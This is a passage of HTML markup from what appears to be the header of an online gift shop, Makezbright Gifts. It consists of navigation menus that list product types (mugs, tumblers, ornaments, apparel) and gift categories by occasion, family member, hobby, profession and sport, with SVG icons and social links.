  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
